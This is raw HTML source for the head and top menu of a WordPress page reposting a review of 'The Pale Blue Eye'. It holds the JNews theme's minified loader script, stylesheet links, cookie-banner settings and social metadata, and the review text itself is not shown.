_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CelebrityCafeMagazine.com &raquo; Feed" href="https://celebritycafemagazine.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Fmovies%2Fthe-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://celebritycafemagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcelebritycafemagazine.com%2Fmovies%2Fthe-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celebritycafemagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://celebritycafemagazine.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://celebritycafemagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://celebritycafemagazine.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://celebritycafemagazine.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://celebritycafemagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celebritycafemagazine.com/wp-json/wp/v2/posts/15957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebritycafemagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebritycafemagazine.com/?p=15957' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://lwlies.com/wp-content/uploads/2022/12/Pale-Blue-Eye-1024x768.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Pale Blue Eye review – glacial pace trips up this spooky tale" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://lwlies.com/wp-content/uploads/2022/12/Pale-Blue-Eye-1024x768.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="The Pale Blue Eye review – glacial pace trips up this spooky tale - CelebrityCafeMagazine.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The Pale Blue Eye review &ndash; glacial pace trips up this spooky tale About Little White Lies Little White Lies was established in 2005 as a bi-monthly print magazine committed to championing great movies and the talented people who make them. Combining cutting-edge design, illustration and journalism, we&rsquo;ve been described as being &ldquo;at the vanguard of the independent publishing&hellip;" />
<meta property="og:url" content="https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/" />
<meta property="og:site_name" content="CelebrityCafeMagazine.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The Pale Blue Eye review &ndash; glacial pace trips up this spooky tale About Little White Lies Little White Lies was established in 2005 as a bi-monthly print magazine committed to championing great movies and the talented people who make them. Combining cutting-edge design, illustration and journalism, we&rsquo;ve been described as being &ldquo;at the vanguard of the independent publishing&hellip;" />
<meta name="twitter:title" content="The Pale Blue Eye review – glacial pace trips up this spooky tale - CelebrityCafeMagazine.com" />
<meta property="twitter:image" content="https://lwlies.com/wp-content/uploads/2022/12/Pale-Blue-Eye-1024x768.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-180x180.png" />
<meta name="msapplication-TileImage" content="https://celebritycafemagazine.com/wp-content/uploads/2024/02/cropped-BREAKINGFAV-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"The Pale Blue Eye review \u2013 glacial pace trips up this spooky tale","url":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/","mainEntityOfPage":"https://celebritycafemagazine.com/movies/the-pale-blue-eye-review-glacial-pace-trips-up-this-spooky-tale/","image":[{"@type":"ImageObject","url":"https://lwlies.com/wp-content/uploads/2022/12/Pale-Blue-Eye-1024x768.jpg"}],"datePublished":"2022-12-23T07:09:34+00:00","dateModified":"2022-12-23T07:09:34+00:00","author":{"@type":"Person","name":"Admin","url":"https://celebritycafemagazine.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://celebritycafemagazine.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://celebritycafemagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-15957 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jnews_boxed_container jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://celebritycafemagazine.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://celebritycafemagazine.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://celebritycafemagazine.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://celebritycafemagazine.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://celebritycafemagazine.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://celebritycafemagazine.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://celebritycafemagazine.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://celebritycafemagazine.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://celebritycafemagazine.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://celebritycafemagazine.com/" style="padding: 0px 0px 0px 0px;">
